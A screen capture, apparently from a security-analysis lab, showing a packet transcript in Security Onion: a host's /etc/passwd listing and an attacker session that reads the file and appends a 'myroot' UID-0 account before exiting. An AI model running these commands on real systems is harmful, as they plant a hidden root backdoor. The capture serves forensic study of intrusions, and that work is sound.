 seconion-import-1_1
File
DST: msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
DST: bind:x:105:113::/var/cache/bind:/bin/false
DST: postfix:x:106:115::/var/spool/postfix:/bin/false
DST: ftp:x:107:65534::/home/ftp:/bin/false
DST: postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
DST: mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
DST: tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
DST: distccd:x:111:65534::/:/bin/false
DST: user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
DST: service:x:1002:1002:,,,:/home/service:/bin/bash
DST: te
DST: lnetd:x:112:120::/nonexistent:/bin/false
DST: proftpd:x:113:65534::/var/run/proftpd:/bin/false
DST: statd:x:114:65534::/var/lib/nfs:/bin/false
DST: analyst:x:1003:1003:Security Analyst,,,:/home/analyst:/bin/bash
DST:
SRC: cat /etc/passwd | grep root
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST:
SRC: echo "myroot:x:0:0:root:/root:/bin/bash" >> /etc/passwd
SRC:
SRC: grep root /etc/passwd
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST: myroot:x:0:0:root:/root:/bin/bash
DST:
SRC: exit
SRC:
Search Abort Close
Debug Messages
209.165.201.17 and port 6200 and port 45415 and proto 6) or (vlan and host 209.165.200.235 and host
209.165.201.17 and port 6200 and port 45415 and proto 6)
Receiving raw file from sensor.
Finished.